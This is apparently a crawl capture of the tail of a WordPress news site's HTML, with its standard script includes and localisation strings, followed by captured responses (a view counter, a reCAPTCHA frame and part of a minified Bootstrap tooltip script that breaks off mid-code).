.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-5{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-6{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/shortcode.min.js?ver=6.7.2" id="shortcode-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-backbone.min.js?ver=6.7.2" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-models.min.js?ver=6.7.2" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"bfa6464b5b"}},"browser":{"mobile":true,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.2" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/bulandhindustan.com\/wp-json\/","nonce":"7e09222e5c","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/api-request.min.js?ver=6.7.2" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/bulandhindustan.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"f7905200d3","setAttachmentThumbnail":"451d101e83"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/bulandhindustan.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1220,"months":[{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-views.min.js?ver=6.7.2" id="media-views-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-editor.min.js?ver=6.7.2" id="media-editor-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-audiovideo.min.js?ver=6.7.2" id="media-audiovideo-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/bulandhindustan.com\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.5" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://bulandhindustan.com/wp-admin/admin-ajax.php",
					data : "postviews_id=7760&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.0.5" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.5" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.0.5" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.5" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/br-news.js?ver=7.0.5" id="tie-js-breaking-js"></script>
<script type="text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https:\/\/bulandhindustan.com\/wp-content\/plugins\/web-stories\/assets\/js\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 00:36:50 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bulandhindustan.com/wp-admin/admin-ajax.php?postviews_id=7760&action=tie_postviews&_=1768929936523
body_size: -257
content:
<span class="tie-icon-fire" aria-hidden="true"></span> 8,415</span>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="84SVgMCuPNVXSkrcnNTEEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768929942522');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://bulandhindustan.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.0.5
body_size: 3327
content:
/*! Bootstrap tolltips v3.4.0. (c) 2011-2019 Twitter. MIT @license: en.wikipedia.org/wiki/MIT_License renamed from tooltip to tietooltip to avoid conflict with jQuery UI Tooltip */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),function(t){"use strict";var e=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};e.VERSION="3.4.0",e.TRANSITION_DURATION=150,e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},e.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(document).find(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var r=n[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var l="hover"==r?"mouseenter":"focusin",a="hover"==r?"mouseleave":"focusout";this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},e.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},e.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},e.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}},e.prototype.show=function(){var i=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(i);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(i.isDefaultPrevented()||!o)return;var n=this,s=this.tip(),r=this.getUID(this.type);this.setContent(),s.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&s.addClass("fade");var l="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,p=a.test(l);p&&(l=l.replace(a,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(l).data("bs."+this.type,this),this.options.container?s.appendTo(t(document).find(this.options.container)):s.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var h=this.getPosition(),f=s[0].offsetWidth,u=s[0].offsetHeight;if(p){var c=l,d=this.getPosition(this.$viewport);l="bottom"==l&&h.bottom+u>d.bottom?"top":"top"==l&&h.top-u<d.top?"bottom":"right"==l&&h.right+f>d.width?"left":"left"==l&&h.left-f<d.left?"right":l,s.removeClass(c).addClass(l)}var g=this.getCalculatedOffset(l,h,f,u);this.applyPlacement(g,l);var v=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",v).emulateTransitionEnd(e.TRANSITION_DURATION):v()}},e.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),l=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(l)&&(l=0),e.top+=r,e.left+=l,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var a=o[0].offsetWidth,p=o[0].offsetHeight;"top"==i&&p!=s&&(e.top=e.top+s-p);var h=this.getViewportAdjustedDelta(i,e,a,p);h.left?e.left+=h.left:e.top+=h.top;var f=/top|bottom/.test(i),u=f?2*h.left-n+a:2*h.top-s+p,c=f?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(u,o[0][c],f)},e.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(i){var 